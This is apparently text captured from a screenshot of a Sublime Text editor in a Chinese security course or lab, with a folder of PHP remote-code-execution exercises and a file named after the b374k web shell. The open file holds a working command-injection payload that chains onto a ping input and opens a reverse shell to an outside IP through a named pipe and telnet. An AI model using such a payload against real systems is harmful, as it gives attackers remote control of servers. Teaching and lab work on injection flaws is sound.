 127.0.0.1;rm -f a;mknod a p;telnet 47.101.214.85 6 • (exec, scripts, php, ctf, test, default, Atom, markdown, ssrf, ssrf-2, 文件上传漏洞演示代码, mr-mingy.github.io, uploadlabs, phpexec) - Sublime Text (UNREG...
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
网络安全就业推荐 bilibili 腾讯课堂
OPEN FILES
g_4.php
127.0.0.1;rm -f a;mknod a p;telnet 47.101.214.85 6
rce_ping_4.php
127.0.0.1;rm -f a;mknod a p;telnet 4
1 127.0.0.1;rm -f a;mknod a p;telnet 47.101.214.85 6666 0<a | /bin/bash 1>a
2
FOLDERS
exec
%SystemDrive%
code
sys
12.php
ab.php
b374k.php
exec.zip
fputs.php
phpab.php
phpext.php
phptz.php
rce_eval.php
rce_ping.php
rce_ping_1.php
rce_ping_2.php
rce_ping_3.php
rce_ping_4.php
s2-052_poc.txt
upload.php
scripts
php
ctf
test
default
Atom
markdown
画板 签到 答题卡 画中画 举手 预览 工具
Line 2, Column 1
Tab Size: 4
Plain Text